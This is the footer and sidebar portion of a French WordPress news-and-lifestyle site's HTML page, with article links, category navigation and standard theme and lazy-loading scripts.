		</aside><aside class="td_block_template_1 widget widget_media_image"><img width="300" height="47" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2047'%3E%3C/svg%3E" class="image wp-image-2345  attachment-medium size-medium" alt="logo" decoding="async" style="max-width: 100%; height: auto;" data-lazy-srcset="https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-300x47.png 300w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-768x119.png 768w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1024x159.png 1024w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-696x108.png 696w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1068x166.png 1068w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1920x298.png 1920w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-300x47.png" /><noscript><img width="300" height="47" src="https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-300x47.png" class="image wp-image-2345  attachment-medium size-medium" alt="logo" decoding="async" style="max-width: 100%; height: auto;" srcset="https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-300x47.png 300w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-768x119.png 768w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1024x159.png 1024w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-696x108.png 696w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1068x166.png 1068w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1920x298.png 1920w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_10 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"custom_title":"ARTICLES POPULAIRES","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-7038","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_7";
block_tdi_10.post_count = "3";
block_tdi_10.found_posts = "1243";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "415";
tdBlocksArray.push(block_tdi_10);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ARTICLES POPULAIRES</span></h4></div><div id=tdi_10 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/la-voiture-qui-vole-cest-pour-bientot/"  rel="bookmark" class="td-image-wrap " title="La voiture qui vole, c’est pour bientôt ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="La voiture qui vole, c’est pour bientôt ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/12/La-voiture-qui-vole-c’est-pour-bientôt-1-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="La voiture qui vole, c’est pour bientôt ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/12/La-voiture-qui-vole-c’est-pour-bientôt-1-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/la-voiture-qui-vole-cest-pour-bientot/"  rel="bookmark" title="La voiture qui vole, c’est pour bientôt ?">La voiture qui vole, c’est pour bientôt ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-12-08T03:41:09-06:00" >8 décembre 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/comment-identifier-un-appel-masque-sur-iphone-et-android/"  rel="bookmark" class="td-image-wrap " title="Comment identifier un appel masqué sur Iphone et Android ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="Appel masqué" title="Comment identifier un appel masqué sur Iphone et Android ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/04/iphone-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Appel masqué" title="Comment identifier un appel masqué sur Iphone et Android ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/04/iphone-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/comment-identifier-un-appel-masque-sur-iphone-et-android/"  rel="bookmark" title="Comment identifier un appel masqué sur Iphone et Android ?">Comment identifier un appel masqué sur Iphone et Android ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-05T01:47:02-06:00" >5 janvier 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/creer-un-reseau-social-personnalise-en-quelques-minutes/"  rel="bookmark" class="td-image-wrap " title="Créer un réseau social personnalisé en quelques minutes" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Créer un réseau social personnalisé en quelques minutes" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/09/Créer-un-réseau-social-personnalisé-en-quelques-minutes-1-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Créer un réseau social personnalisé en quelques minutes" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/09/Créer-un-réseau-social-personnalisé-en-quelques-minutes-1-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/creer-un-reseau-social-personnalise-en-quelques-minutes/"  rel="bookmark" title="Créer un réseau social personnalisé en quelques minutes">Créer un réseau social personnalisé en quelques minutes</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-09-16T05:48:04-06:00" >16 septembre 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>DERNIERS ARTICLES</span></h4>
		<ul>
											<li>
					<a href="https://www.gataka.fr/comment-generer-des-revenus-automatiques-grace-a-lintelligence-artificielle-en-2025/">Comment générer des revenus automatiques grâce à l’intelligence artificielle en 2025</a>
									</li>
											<li>
					<a href="https://www.gataka.fr/reussir-a-maintenir-la-flamme-dans-son-couple-conseils-et-astuces-au-quotidien/">Réussir à maintenir la flamme dans son couple : conseils et astuces au quotidien</a>
									</li>
											<li>
					<a href="https://www.gataka.fr/bache-sur-mesure-les-criteres-essentiels-a-considerer/">Bâche sur mesure : les critères essentiels à considérer</a>
									</li>
					</ul>

		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_11 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATÉGORIE POPULAIRE</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.gataka.fr/category/business/"><span class="td-cat-name">Business</span><span class="td-cat-no">431</span></a></li><li><a href="https://www.gataka.fr/category/lifestyle/"><span class="td-cat-name">Lifestyle</span><span class="td-cat-no">325</span></a></li><li><a href="https://www.gataka.fr/category/technologie/"><span class="td-cat-name">Technologie</span><span class="td-cat-no">282</span></a></li><li><a href="https://www.gataka.fr/category/web/"><span class="td-cat-name">Web</span><span class="td-cat-no">115</span></a></li><li><a href="https://www.gataka.fr/category/auto-moto/"><span class="td-cat-name">Auto-Moto</span><span class="td-cat-no">80</span></a></li><li><a href="https://www.gataka.fr/category/sciences/"><span class="td-cat-name">Sciences</span><span class="td-cat-no">33</span></a></li><li><a href="https://www.gataka.fr/category/health/"><span class="td-cat-name">health</span><span class="td-cat-no">3</span></a></li><li><a href="https://www.gataka.fr/category/nourriture/"><span class="td-cat-name">nourriture</span><span class="td-cat-no">0</span></a></li></ul></div>                <aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>NAVIGATION</span></h4>
			<ul>
					<li class="cat-item cat-item-29"><a href="https://www.gataka.fr/category/auto-moto/">Auto-Moto<span class="td-widget-no">80</span></a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.gataka.fr/category/business/">Business<span class="td-widget-no">431</span></a>
</li>
	<li class="cat-item cat-item-371"><a href="https://www.gataka.fr/category/featured/">Featured<span class="td-widget-no">15</span></a>
</li>
	<li class="cat-item cat-item-381"><a href="https://www.gataka.fr/category/health/">health<span class="td-widget-no">3</span></a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.gataka.fr/category/lifestyle/">Lifestyle<span class="td-widget-no">325</span></a>
</li>
	<li class="cat-item cat-item-370"><a href="https://www.gataka.fr/category/sciences/">Sciences<span class="td-widget-no">33</span></a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.gataka.fr/category/technologie/">Technologie<span class="td-widget-no">282</span></a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.gataka.fr/category/web/">Web<span class="td-widget-no">115</span></a>
</li>
			</ul>

			</aside>            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gataka.fr/"><img src="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png" alt="" title=""  width="696" height="108"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>À PROPOS</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SUIVEZ NOUS</span></div></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div  class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696b0f5dd8175
    -->

    <script type='text/javascript' src='https://www.gataka.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1' id='td-site-min-js' data-rocket-defer defer></script>
<script data-minify="1" type='text/javascript' src='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=1766793682' id='tdPostImages-js' data-rocket-defer defer></script>
<script data-minify="1" type='text/javascript' src='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=1766793682' id='tdSocialSharing-js' data-rocket-defer defer></script>
<script data-minify="1" type='text/javascript' src='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=1766793682' id='tdModalPostImages-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.gataka.fr/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.gataka.fr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f' id='tdb_js_files_for_front-js' data-rocket-defer defer></script>


<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=1766793682" id="tdToTop-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=1766793682" id="tdLoginMobile-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1766793682" id="tdAjaxSearch-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=1766793682" id="tdLogin-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=1766793682" id="tdMenu-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1766793682" id="tdLoadingBox-js" data-rocket-defer defer></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.gataka.fr/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Lire la vidéo Youtube"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi_webp/ID/hqdefault.webp'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768623965 -->